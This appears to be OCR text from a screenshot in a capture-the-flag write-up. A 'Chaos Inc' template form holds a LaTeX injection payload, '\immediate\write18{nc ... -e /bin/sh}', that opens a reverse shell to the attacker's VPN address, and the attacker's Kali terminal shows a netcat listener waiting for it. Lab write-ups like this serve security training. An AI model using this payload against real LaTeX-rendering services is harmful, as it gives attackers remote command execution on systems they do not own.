 This service is on hold
Chaos Inc soon gonna launch this service. We are working on it and currently only one template is working.
\immediate\write18{nc 10.10.12.163 5555 -e /bin/sh}
Template
test3
Create
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads × root@kali: ~/Downloads
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 108 bytes 6864 (6.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 108 bytes 6864 (6.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.12.163 netmask 255.255.252.0 destination 10.10.
inet6 dead:beef:2::10a1 prefixlen 64 scopeid 0x0<global>
inet6 fe80::5b11:6b49:9aa9:89d5 prefixlen 64 scopeid 0x20<
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqu
(UNSPEC)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1 bytes 48 (48.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/Downloads# nc -l -p 5555